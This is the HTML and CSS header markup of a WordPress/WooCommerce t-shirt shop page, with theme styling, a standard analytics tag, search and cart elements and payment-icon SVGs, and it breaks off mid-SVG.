<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-86968 single-format-standard wp-theme-flatsome theme-flatsome woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_64025815">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1946022125" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1946022125 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1946022125 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_64025815 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1795618364">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-3662594684" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-3662594684 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-3662594684 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1795618364 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 